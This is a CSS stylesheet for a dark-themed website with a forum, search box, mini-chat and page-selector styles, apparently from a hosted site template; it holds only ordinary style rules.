.postResultFl {background:#CACED2;border:1px solid #FFFFFF;width:50px}
.postAnswerFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {background:#292929;border:1px solid #292929;width:550px;height:150px;color:#989898}
.postUserFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {width:550px;height:150px;background: url(/img/foruminfo.png) no-repeat top right;border:1px solid #252525;}

.postPreview, .postReset{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */



/* Search */
.queryField {width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #222222 1px solid; color:#808080}
.div {width:140px;background:#333333;color:#bbbbbb}
/* --------- */

/* Scroll bar */
BODY {scrollbar-face-color: #333333;scrollbar-shadow-color: #222222;scrollbar-highlight-color: #333333;scrollbar-3dlight-color: #444444;scrollbar-darkshadow-color: #323232;scrollbar-track-color: #000000;scrollbar-arrow-color: #252525;font-family: Verdana;FONT-SIZE: 9pt;COLOR: #444444;FONT-FAMILY: arial,helvetica,sans-serif;margin: 0;padding: 0;}

/* Proz Banner */
#banners a img {opacity:0.09; -moz-opacity:0.09; filter:alpha(opacity=40); }
#banners a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);}
/* --------- */

/* PageSelector */
.catPages1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.catPages1 a:hover {background:#2c2c2c;color: #1E90FF;font-weight:bold;border:2px solid #282828;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz2 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz2 a:link,
.pagesBlockuz2 a:visited,
.pagesBlockuz2 a:hover,
.pagesBlockuz2 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz2 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz2 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}
/* --------- */

/* Mchat */
.formMchat {font-size : 7pt; width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #4c4c4c 1px solid; color:#1e90ff}
.cMessage {color:#707070}
/* --------- */


/* Design */
.posttdMessageS {background:url('/img/fon_blokov.png') #000000;padding:5px;}
.posttdMessageS1 {background:url('/img/fon_blokov.png') #000000;text-align:center;padding:5px;}
.gTableSkl {background:transparent;border-bottom:2px solid #454545;}
.postSkl {border-top:2px solid #282828;border-left:2px solid #282828;border-right:2px solid #282828;border-bottom:2px solid #282828;background:#1B1B1B; }
.skldesign1 {color:#a5de1e;height:23px;font-size:10px;background:url('/img/15.bmp') center #212121; }
.querySkl {background:url('/img/fon2.bmp') repeat-x #494949; border: #000000 1px solid; color:#808080;}
.querySkl1 {background:url('/img/fon2.bmp') repeat-x #333333; border: #000000 1px solid; color:#808080;}
.sklForumPlus {padding:2px;border:1px solid #a5de1e;color:#ACACAC;height:23px;font-size:10px;background:url('/img/15.bmp') repeat-x #000000; }
.navig a {color:#ffffff;padding:0 5px 0 5px;}
.navig a:link {color:#ffffff;}
.navig a:active {color:#ffffff;}
.navig a:visited {color:#ffffff;}
.navig a:hover {text-decoration:none;color:#ffffff;background-image:url('/img/4.2.gif'); border-top:1px solid #222222;border-right:1px solid #222222;border-bottom:1px solid #222222;border-left:1px solid #222222;padding: 2px 4px 2px 4px;}
.bBlok {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.bBlok1 {padding:4px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.mchat {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postSubmit {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postPreview {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postReset {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.button {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.uplFileFl {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.bBlok2 {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.buttonfile {background:#000000; border: 1px solid #252525; padding : 10px; font: bold 12px; text-align: center; color: gray; width: 100%;}
/* --------- */
/* by whom */
 .osninf {background:#222222;padding:8px;border-bottom:1px solid #555555;}
 .inftitl b, .osninf b {color:#878787;}
 .inftitl a:link, .inftitl a:visited, .inftitl a:active {text-decoration:underline;color:#555555;}
 .inftitl a:hover {text-decoration:none;}
 .infmes {border:1px dashed #666666;margin:5px 0 3px 0;padding:5px;background:#444444;font-size:7pt;
 color:#FFFFFF;}
 /* ------------- */